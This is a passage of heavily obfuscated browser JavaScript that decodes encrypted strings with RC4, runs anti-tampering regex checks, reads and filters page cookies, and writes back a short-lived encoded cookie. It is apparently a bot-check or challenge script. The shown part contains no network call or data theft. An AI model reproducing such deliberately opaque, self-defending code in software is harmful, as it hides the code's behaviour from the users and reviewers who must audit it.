_0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var _0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x3db3f8={'\x50\x5a\x6a':function _0xebd7e(_0xa8f33e,_0xbead7b){return _0xa8f33e(_0xbead7b);},'\x51\x77\x4d':function _0x182e3a(_0x156101,_0x293d06){return _0x156101<_0x293d06;},'\x61\x66\x56':function _0x5bae10(_0x3cfc98){return _0x3cfc98();},'\x48\x55\x4f':function _0x4f5a12(_0x3e5134,_0x2a5a47){return _0x3e5134+_0x2a5a47;},'\x58\x79\x68':function _0x3fb3f6(_0x4c04cb,_0x28bfe1){return _0x4c04cb*_0x28bfe1;},'\x55\x62\x52':function _0x556602(_0x86f9a3,_0x332d5a){return _0x86f9a3+_0x332d5a;},'\x63\x56\x52':function _0x13370e(_0x46b3f5,_0x27b343){return _0x46b3f5+_0x27b343;},'\x50\x49\x61':function _0x140453(_0x461537,_0x262f9a){return _0x461537+_0x262f9a;},'\x58\x65\x4c':function _0xc7f63(_0x43f927,_0x2d7c2b){return _0x43f927+_0x2d7c2b;},'\x76\x4c\x41':function _0x100b2e(_0x2549bb,_0x33577f){return _0x2549bb!==_0x33577f;},'\x6a\x6a\x4c':function _0x37dbeb(_0x508185,_0x12841a){return _0x508185/_0x12841a;},'\x51\x69\x6b':function _0x269040(_0x3ff55f,_0xed663d){return _0x3ff55f===_0xed663d;},'\x75\x74\x6b':function _0x3e10da(_0x53a9c8,_0x528ee9){return _0x53a9c8%_0x528ee9;},'\x6f\x4f\x69':function _0x331316(_0x476b3f,_0x449c9c){return _0x476b3f>_0x449c9c;},'\x56\x43\x79':function _0x24e40a(_0x4ed035,_0x5d7525){return _0x4ed035-_0x5d7525;},'\x61\x42\x54':function _0xc4b576(_0x101ebb,_0x1801d5){return _0x101ebb==_0x1801d5;},'\x4f\x41\x7a':function _0x2a1868(_0x292918,_0x473aaf){return _0x292918==_0x473aaf;},'\x72\x52\x45':function _0x314412(_0x4b852a,_0x25fda7){return _0x4b852a==_0x25fda7;},'\x79\x4a\x61':function _0x5842bb(_0x3b429b,_0x36a540){return _0x3b429b==_0x36a540;},'\x61\x63\x76':function _0x4273df(_0x24376d,_0x72e792){return _0x24376d!==_0x72e792;},'\x48\x4d\x78':function _0x3ca228(_0x479ffa,_0x4d95e5){return _0x479ffa(_0x4d95e5);},'\x71\x42\x59':function _0x24b452(_0x45d899,_0x33b6dc){return _0x45d899(_0x33b6dc);},'\x6b\x6d\x59':function _0x23d55b(_0x3bc778,_0x1b255f){return _0x3bc778+_0x1b255f;},'\x52\x77\x4d':function _0x2e2d19(_0x1beb1b,_0x3c89a6){return _0x1beb1b+_0x3c89a6;},'\x41\x59\x57':function _0xbd29a9(_0x2a9b1b,_0x4eaf34){return _0x2a9b1b(_0x4eaf34);},'\x48\x5a\x5a':function _0x1c5f6b(_0x553d5b){return _0x553d5b();},'\x4f\x4f\x45':function _0x1026d0(_0x2515f9,_0x58acdd){return _0x2515f9+_0x58acdd;}};var _0x43aa41=this[_0xa140('0x0', '\x4b\x70\x78\x6f')];var _0x4c608a=_0x43aa41[_0xa140('0x1', '\x72\x56\x2a\x71')];var _0xdc1b18='';var _0x4b96c5='';if(_0x3db3f8[_0xa140('0x2', '\x4a\x58\x41\x58')](typeof _0x43aa41[_0xa140('0x3', '\x37\x53\x37\x44')],_0xa140('0x4', '\x4f\x38\x72\x2a'))){_0xdc1b18=_0x43aa41[_0xa140('0x5', '\x47\x67\x5b\x70')];_0x4b96c5=_0xdc1b18[_0xa140('0x6', '\x2a\x61\x5d\x64')];}var _0x179609=_0x43aa41[_0xa140('0x7', '\x55\x24\x57\x61')];var _0x3f49d8=_0x43aa41[_0xa140('0x8', '\x41\x67\x2a\x74')];var _0x16f324=new _0x43aa41[_0xa140('0x9', '\x53\x32\x77\x34')]()[_0xa140('0xa', '\x6f\x26\x5a\x5e')]();var _0x406eac='';function _0x58fe02(_0x46f89d){var _0x351e12={'\x77\x46\x6b':function _0x21f2ad(_0x1caa6d,_0x371e8a){return _0x1caa6d<_0x371e8a;},'\x4d\x6c\x50':function _0x50d309(_0x10099e,_0x486067){return _0x10099e&_0x486067;},'\x62\x4c\x65':function _0x5caa58(_0x509927,_0x21bd91){return _0x509927>>_0x21bd91;},'\x56\x67\x6e':function _0x5c8e23(_0x2db008,_0x1632b4){return _0x2db008&_0x1632b4;},'\x4f\x47\x49':function _0x51deb6(_0x12732b,_0xe16d0e){return _0x12732b==_0xe16d0e;},'\x55\x63\x42':function _0x53832a(_0x4b6cb4,_0x1c0b67){return _0x4b6cb4>>_0x1c0b67;},'\x78\x68\x49':function _0x499335(_0x1c14ea,_0x4c4cc8){return _0x1c14ea<<_0x4c4cc8;},'\x51\x4e\x4e':function _0x5b355d(_0x4a74d6,_0x5facc){return _0x4a74d6&_0x5facc;},'\x55\x77\x55':function _0x7d8a49(_0x42e243,_0x233cd8){return _0x42e243|_0x233cd8;},'\x55\x46\x73':function _0x3a23b3(_0x539607,_0x4b37fa){return _0x539607<<_0x4b37fa;},'\x54\x4c\x41':function _0x2f1a4b(_0x417a23,_0xfbb62b){return _0x417a23&_0xfbb62b;},'\x6f\x6a\x6b':function _0x3f5b42(_0x1baa16,_0x260851){return _0x1baa16&_0x260851;},'\x6c\x58\x61':function _0x27ef9c(_0x10a9d5,_0x300177){return _0x10a9d5==_0x300177;},'\x54\x45\x53':function _0x400e4c(_0x42eddf,_0x10109e){return _0x42eddf>>_0x10109e;},'\x75\x6c\x4f':function _0x559217(_0xaefd04,_0x18c1aa){return _0xaefd04|_0x18c1aa;},'\x67\x5a\x43':function _0x522572(_0x3739d3,_0x3b1315){return _0x3739d3>>_0x3b1315;},'\x49\x41\x41':function _0x2c2cf0(_0x32d19f,_0x5b1236){return _0x32d19f<<_0x5b1236;},'\x47\x6f\x54':function _0x4ff7ef(_0x42953f,_0x26be9c){return _0x42953f&_0x26be9c;}};var _0x3eba2c=_0xa140('0xb', '\x79\x61\x5e\x73')[_0xa140('0xc', '\x55\x63\x55\x5b')]('\x7c'),_0x3f5c6c=0x0;while(!![]){switch(_0x3eba2c[_0x3f5c6c++]){case'\x30':_0x3bd4cc=_0x46f89d[_0xa140('0xd', '\x79\x61\x5e\x73')];continue;case'\x31':var _0x3db92a=_0xa140('0xe', '\x47\x57\x67\x53');continue;case'\x32':var _0x19381c,_0x25bd6f,_0x3bd4cc;continue;case'\x33':while(_0x351e12[_0xa140('0xf', '\x31\x50\x5d\x56')](_0x25bd6f,_0x3bd4cc)){var _0x12b585=_0xa140('0x10', '\x72\x56\x2a\x71')[_0xa140('0x11', '\x47\x57\x67\x53')]('\x7c'),_0x272218=0x0;while(!![]){switch(_0x12b585[_0x272218++]){case'\x30':_0xf6ff1b=_0x46f89d[_0xa140('0x12', '\x72\x56\x2a\x71')](_0x25bd6f++);continue;case'\x31':_0x19381c+=_0x3db92a[_0xa140('0x13', '\x5b\x4f\x6c\x4e')](_0x351e12[_0xa140('0x14', '\x79\x61\x5e\x73')](_0x49741,0x3f));continue;case'\x32':_0x49741=_0x46f89d[_0xa140('0x12', '\x72\x56\x2a\x71')](_0x25bd6f++);continue;case'\x33':_0x19381c+=_0x3db92a[_0xa140('0x15', '\x78\x58\x77\x34')](_0x351e12[_0xa140('0x16', '\x47\x67\x5b\x70')](_0x1d03a7,0x2));continue;case'\x34':_0x1d03a7=_0x351e12[_0xa140('0x17', '\x31\x50\x5d\x56')](_0x46f89d[_0xa140('0x18', '\x54\x29\x78\x70')](_0x25bd6f++),0xff);continue;case'\x35':if(_0x351e12[_0xa140('0x19', '\x44\x4e\x61\x7a')](_0x25bd6f,_0x3bd4cc)){_0x19381c+=_0x3db92a[_0xa140('0x1a', '\x73\x6f\x44\x41')](_0x351e12[_0xa140('0x1b', '\x43\x66\x4a\x24')](_0x1d03a7,0x2));_0x19381c+=_0x3db92a[_0xa140('0x1c', '\x37\x47\x5b\x5e')](_0x351e12[_0xa140('0x1d', '\x7a\x66\x30\x62')](_0x351e12[_0xa140('0x1e', '\x25\x72\x5d\x57')](_0x1d03a7,0x3),0x4));_0x19381c+='\x3d\x3d';break;}continue;case'\x36':_0x19381c+=_0x3db92a[_0xa140('0x1f', '\x5b\x72\x46\x43')](_0x351e12[_0xa140('0x20', '\x4f\x75\x6b\x59')](_0x351e12[_0xa140('0x21', '\x77\x35\x32\x33')](_0x1d03a7,0x3),0x4)|_0x351e12[_0xa140('0x22', '\x25\x72\x5d\x57')](_0x351e12[_0xa140('0x23', '\x6b\x46\x59\x57')](_0xf6ff1b,0xf0),0x4));continue;case'\x37':_0x19381c+=_0x3db92a[_0xa140('0x24', '\x5b\x5d\x30\x46')](_0x351e12[_0xa140('0x25', '\x53\x32\x77\x34')](_0x351e12[_0xa140('0x26', '\x42\x44\x6a\x62')](_0x351e12[_0xa140('0x27', '\x7a\x66\x30\x62')](_0xf6ff1b,0xf),0x2),_0x351e12[_0xa140('0x28', '\x37\x53\x37\x44')](_0x351e12[_0xa140('0x29', '\x23\x28\x73\x78')](_0x49741,0xc0),0x6)));continue;case'\x38':if(_0x351e12[_0xa140('0x2a', '\x7a\x6d\x47\x6b')](_0x25bd6f,_0x3bd4cc)){_0x19381c+=_0x3db92a[_0xa140('0x2b', '\x54\x38\x45\x7a')](_0x351e12[_0xa140('0x2c', '\x2a\x61\x5d\x64')](_0x1d03a7,0x2));_0x19381c+=_0x3db92a[_0xa140('0x2d', '\x57\x67\x28\x54')](_0x351e12[_0xa140('0x2e', '\x47\x57\x67\x53')](_0x351e12[_0xa140('0x2f', '\x79\x61\x5e\x73')](_0x351e12[_0xa140('0x30', '\x68\x67\x52\x41')](_0x1d03a7,0x3),0x4),_0x351e12[_0xa140('0x31', '\x73\x6f\x44\x41')](_0x351e12[_0xa140('0x32', '\x62\x61\x38\x50')](_0xf6ff1b,0xf0),0x4)));_0x19381c+=_0x3db92a[_0xa140('0x33', '\x44\x70\x73\x63')](_0x351e12[_0xa140('0x34', '\x44\x4e\x61\x7a')](_0x351e12[_0xa140('0x35', '\x73\x6f\x44\x41')](_0xf6ff1b,0xf),0x2));_0x19381c+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x19381c='';continue;case'\x35':var _0x1d03a7,_0xf6ff1b,_0x49741;continue;case'\x36':_0x25bd6f=0x0;continue;case'\x37':return _0x19381c;continue;}break;}}function _0xeee5e5(_0x587c2d){var _0x1b6603=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b6603();var _0x416e89={'\x58\x49\x59':function _0x5a408b(_0x39dc25,_0x13bafc){return _0x3db3f8[_0xa140('0x36', '\x54\x29\x78\x70')](_0x39dc25,_0x13bafc);}};return function(_0x50f843){_0x406eac+=_0x50f843;return _0x416e89[_0xa140('0x37', '\x43\x66\x4a\x24')](_0x587c2d,_0x50f843);};}function _0x35bd28(){var _0xdee2d6={'\x47\x49\x7a':function _0x4d0cf2(_0xe5582e,_0xc04d14){return _0xe5582e<_0xc04d14;},'\x6b\x6e\x73':function _0x10ff9c(_0x38b234,_0x24231b){return _0x38b234+_0x24231b;},'\x46\x51\x50':function _0x50eb21(_0x5bfba9){return _0x5bfba9();}};var _0x5ac307=_0xa140('0x38', '\x4f\x38\x72\x2a')[_0xa140('0x39', '\x6b\x46\x59\x57')]('\x7c'),_0x4608a4=0x0;while(!![]){switch(_0x5ac307[_0x4608a4++]){case'\x30':var _0x178aa2=new _0x43aa41[_0xa140('0x3a', '\x37\x47\x5b\x5e')](_0xa140('0x3b', '\x57\x67\x28\x54'));continue;case'\x31':var _0x20b09e=new _0x43aa41[_0xa140('0x3c', '\x30\x75\x48\x56')]();continue;case'\x32':return _0x20b09e;continue;case'\x33':for(var _0x59397a=0x0;_0xdee2d6[_0xa140('0x3d', '\x4b\x70\x78\x6f')](_0x59397a,_0x115607[_0xa140('0x3e', '\x41\x67\x2a\x74')]);_0x59397a++){var _0x2f5749=_0x115607[_0x59397a][_0xa140('0x3f', '\x57\x67\x28\x54')](0x0,_0x115607[_0x59397a][_0xa140('0x40', '\x78\x58\x77\x34')]('\x3d'));var _0x305cd2=_0x115607[_0x59397a][_0xa140('0x41', '\x5b\x5d\x30\x46')](_0xdee2d6[_0xa140('0x42', '\x5b\x5e\x28\x52')](_0x115607[_0x59397a][_0xa140('0x43', '\x79\x61\x5e\x73')]('\x3d'),0x1),_0x115607[_0x59397a][_0xa140('0x44', '\x2a\x61\x5d\x64')]);if(_0x178aa2[_0xa140('0x45', '\x47\x57\x67\x53')](_0x2f5749)){_0x20b09e[_0x20b09e[_0xa140('0x46', '\x5b\x5e\x28\x52')]]=_0x305cd2;}}continue;case'\x34':var _0x115607=_0x4c608a[_0xa140('0x47', '\x47\x33\x67\x5a')][_0xa140('0x48', '\x78\x58\x77\x34')]('\x3b');continue;case'\x35':_0xdee2d6[_0xa140('0x49', '\x42\x44\x6a\x62')](_0x356fb2);continue;}break;}}function _0x318a0a(_0x444e3f){var _0x3c16c7={'\x77\x4c\x6f':function _0x2bb10b(_0x429209){return _0x429209();},'\x4d\x62\x74':function _0x4541fd(_0x18e58e,_0x5cca56,_0x3c6539,_0x18d067){return _0x18e58e(_0x5cca56,_0x3c6539,_0x18d067);},'\x4e\x56\x59':function _0x111d6d(_0x1c4624,_0xc81762){return _0x1c4624(_0xc81762);},'\x4c\x71\x6c':function _0x1e9f18(_0x25aa11,_0x80d574){return _0x25aa11+_0x80d574;},'\x41\x55\x4e':function _0x1042a0(_0x598939,_0x6e0f4a){return _0x598939+_0x6e0f4a;},'\x6b\x49\x42':function _0x102e6a(_0x5bcbb1,_0x19c895){return _0x5bcbb1+_0x19c895;},'\x66\x70\x68':function _0x449a66(_0x229468,_0x1b0db6,_0x46eec6){return _0x229468(_0x1b0db6,_0x46eec6);},'\x77\x73\x79':function _0x234fa0(_0x48dfd4,_0x268164){return _0x48dfd4-_0x268164;},'\x44\x6c\x76':function _0x546588(_0x598ff6){return _0x598ff6();},'\x69\x59\x68':function _0x3cd8d5(_0xd829c9,_0x23ae79){return _0xd829c9<_0x23ae79;},'\x77\x62\x72':function _0x4806a5(_0x5acc4b,_0x2c4c9b){return _0x5acc4b+_0x2c4c9b;},'\x43\x47\x79':function _0x54cdd5(_0xcea06c,_0x303f4f){return _0xcea06c+_0x303f4f;},'\x79\x55\x76':function _0xb67054(_0x32cd25,_0x5305ec){return _0x32cd25%_0x5305ec;},'\x6c\x5a\x70':function _0x537f89(_0x3361f0){return _0x3361f0();}};var _0x171374=_0xa140('0x4a', '\x53\x32\x77\x34')[_0xa140('0x4b', '\x2a\x29\x78\x50')]('\x7c'),_0x88c2e3=0x0;while(!![]){switch(_0x171374[_0x88c2e3++]){case'\x30':var _0x4026ee=_0x1b0eff[_0xa140('0x4c', '\x43\x66\x4a\x24')]();continue;case'\x31':_0x3c16c7[_0xa140('0x4d', '\x7a\x6d\x47\x6b')](_0x356fb2);continue;case'\x32':var _0x383817='';continue;case'\x33':_0x3c16c7[_0xa140('0x4e', '\x62\x61\x38\x50')](_0x3dc255,_0xa140('0x4f', '\x6b\x46\x59\x57'),_0xde1463,0x14);continue;case'\x34':var _0x1b0eff=new _0x43aa41[_0xa140('0x50', '\x31\x50\x5d\x56')](_0xff6b36[_0xa140('0x51', '\x54\x29\x78\x70')]);continue;case'\x35':var _0xde1463;continue;case'\x36':_0xde1463=_0x3c16c7[_0xa140('0x52', '\x78\x65\x79\x35')](btoa,_0x3c16c7[_0xa140('0x53', '\x4a\x58\x41\x58')](_0x3c16c7[_0xa140('0x54', '\x4f\x38\x72\x2a')](_0x3c16c7[_0xa140('0x55', '\x41\x67\x2a\x74')](_0x3c16c7[_0xa140('0x56', '\x2a\x29\x78\x50')](_0x3c16c7[_0xa140('0x57', '\x55\x24\x57\x61')](_0xa140,_0x3c16c7[_0xa140('0x58', '\x31\x50\x5d\x56')](_0x140a[_0xa140('0x59', '\x68\x67\x52\x41')],0x1),_0x2bdeab[_0xa140('0x5a', '\x7a\x66\x30\x62')](0x0,0x5)),_0xa140('0x5b', '\x25\x72\x5d\x57')),_0x4026ee),_0xa140('0x5c', '\x73\x6f\x44\x41')),_0x383817));continue;case'\x37':_0x3c16c7[_0xa140('0x5d', '\x53\x32\x77\x34')](_0x356fb2);continue;case'\x38':_0x140a[_0xa140('0x5e', '\x31\x50\x5d\x56')]();continue;case'\x39':for(var _0x3e4148=0x0;_0x3c16c7[_0xa140('0x5f', '\x43\x66\x4a\x24')](_0x3e4148,_0xff6b36[_0xa140('0x60', '\x73\x68\x4e\x5d')]);_0x3e4148++){_0x1b0eff[_0x3e4148]=_0x3c16c7[_0xa140('0x61', '\x31\x50\x5d\x56')](_0x1292e0,_0x3c16c7[_0xa140('0x62', '\x4f\x75\x6b\x59')](_0x444e3f,_0xff6b36[_0x3e4148]));}continue;case'\x31\x30':var _0x33969d='\xb1\xd2\xdc\x53\x50\x2a\x4f\xcd';var _0x9a0c3d='';var _0x343a95='';for (var _0xe8f0e1=0x0;_0xe8f0e1<0x7;_0xe8f0e1++){_0x9a0c3d+=_0x33969d[_0xe8f0e1];}for (var _0x709fb2=0x7;_0x709fb2<_0x33969d['\x6c\x65\x6e\x67\x74\x68'];_0x709fb2++){_0x343a95+=_0x33969d[_0x709fb2];}var _0xa0db87='\xe6\xab\x19\x01\xe7\xf0\xdd\x49';var _0xa73871=_0xa0db87['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xf8c57e=_0xa0db87['\x73\x75\x62\x73\x74\x72'](0x6);var _0xf9c596='\x2e\xa7\xd9\x07\x3d\xb4\x6a\xef';var _0xebfff5=0x2;var _0x9fce71=0x0;var _0xf1320d=[];for(var _0x8d829a=0x0;_0x8d829a<_0xf9c596['\x6c\x65\x6e\x67\x74\x68'];_0x8d829a++){_0xf1320d['\x70\x75\x73\x68'](_0x8d829a);}var _0x386da6=_0xf1320d.map(function(_0x69fe9e){return (_0xf1320d[_0x69fe9e]%_0xebfff5)?'':_0xf9c596[_0x69fe9e];})['\x6a\x6f\x69\x6e']('');var _0x291640=_0xf1320d.map(function(_0x4b4dc8){return (_0xf1320d[_0x4b4dc8]%_0xebfff5)?_0xf9c596[_0x4b4dc8]:'';})['\x6a\x6f\x69\x6e']('');var _0x6bb529=[];for(var _0x99e55d=0x0;_0x99e55d<_0x386da6['\x6c\x65\x6e\x67\x74\x68']+_0x291640['\x6c\x65\x6e\x67\x74\x68'];_0x99e55d++){_0x6bb529['\x70\x75\x73\x68'](_0x99e55d);}var _0x9f01bc=_0x6bb529.map(function(_0xd8928b){return _0xd8928b%_0xebfff5==_0x9fce71?_0x386da6[_0xd8928b/_0xebfff5]:_0x291640[_0xd8928b/_0xebfff5|_0x9fce71];})['\x6a\x6f\x69\x6e']('');var _0x2bdeab=_0xa140('0x64', _0xa73871+_0xf8c57e);continue;case'\x31\x31':for(var _0x3e4148=0x0;_0x3c16c7[_0xa140('0x65', '\x5b\x5e\x28\x52')](_0x3e4148,_0x2bdeab[_0xa140('0x66', '\x29\x28\x55\x59')]);_0x3e4148++){_0x383817+=_0x3c16c7[_0xa140('0x67', '\x7a\x66\x30\x62')](_0x2bdeab[_0xa140('0x68', '\x54\x38\x45\x7a')](_0x3e4148),_0x4026ee[_0xa140('0x69', '\x68\x67\x52\x41')](_0x3c16c7[_0xa140('0x6a', '\x25\x72\x5d\x57')](_0x3e4148,_0x4026ee[_0xa140('0x6b', '\x5b\x4f\x6c\x4e')])))[_0xa140('0x6c', '\x47\x33\x67\x5a')](0x10);}continue;case'\x31\x32':var _0xff6b36=_0x3c16c7[_0xa140('0x6d', '\x7a\x6d\x47\x6b')](_0x35bd28);continue;case'\x31\x33':_0x140a[_0xa140('0x6e', '\x6f\x26\x5a\x5e')](_0x3c16c7[_0xa140('0x6f', '\x55\x24\x57\x61')](btoa,_0x444e3f));continue;}break;}}function _0x1292e0(_0x5a90d9){var _0xfd80fb=0x0;for(var _0x46cc8b=0x0;_0x3db3f8[_0xa140('0x70', '\x4f\x75\x6b\x59')](_0x46cc8b,_0x5a90d9[_0xa140('0x71', '\x7a\x66\x30\x62')]);_0x46cc8b++){_0xfd80fb+=_0x5a90d9[_0xa140('0x69', '\x68\x67\x52\x41')](_0x46cc8b);}_0x3db3f8[_0xa140('0x72', '\x4f\x38\x72\x2a')](_0x356fb2);return _0xfd80fb;}function _0x3dc255(_0x34f596,_0x8eb197,_0x2b623f){var _0x3369ae='';if(_0x2b623f){var _0x33a3a1=new _0x43aa41[_0xa140('0x73', '\x4a\x58\x41\x58')]();_0x33a3a1[_0xa140('0x74', '\x53\x32\x77\x34')](_0x3db3f8[_0xa140('0x75', '\x23\x28\x73\x78')](_0x33a3a1[_0xa140('0x76', '\x23\x43\x25\x6e')](),_0x3db3f8[_0xa140('0x77', '\x55\x24\x57\x61')](_0x2b623f,0x3e8)));var _0x3369ae=_0x3db3f8[_0xa140('0x78', '\x4a\x58\x41\x58')](_0xa140('0x79', '\x26\x29\x6f\x66'),_0x33a3a1[_0xa140('0x7a', '\x37\x53\x37\x44')]());}_0x4c608a[_0xa140('0x7b', '\x6b\x46\x59\x57')]=_0x3db3f8[_0xa140('0x7c', '\x7a\x6d\x47\x6b')](_0x3db3f8[_0xa140('0x7d', '\x6b\x46\x59\x57')](_0x3db3f8[_0xa140('0x7e', '\x4f\x75\x6b\x59')](_0x3db3f8[_0xa140('0x7f', '\x29\x28\x55\x59')](_0x34f596,'\x3d'),_0x8eb197),_0x3369ae),_0xa140('0x80', 